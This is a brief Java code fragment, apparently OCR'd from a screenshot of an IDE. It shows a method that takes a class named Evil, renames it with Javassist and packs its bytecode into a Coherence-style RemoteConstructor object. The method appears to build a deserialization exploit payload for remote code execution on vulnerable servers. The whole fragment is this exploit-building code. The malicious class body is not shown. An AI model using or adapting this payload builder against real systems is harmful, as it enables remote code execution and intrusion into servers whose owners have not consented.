 no usages
185 @ public static Object Build2014644() throws Exception {
186 ClassIdentity classIdentity = new ClassIdentity(Evil.class);
187 ClassPool cp = ClassPool.getDefault();
188 CtClass ctClass = cp.get(Evil.class.getName());
189 ctClass.replaceClassName(
190 Evil.class.getName(),
191 newName: Evil.class.getName() + "$" + classIdentity.getVersion()
192 );
193 RemoteConstructor constructor = new RemoteConstructor(
194 new ClassDefinition(classIdentity, ctClass.toBytecode()),
195 new Object[] {}
196 );
197 return constructor;
198 }
199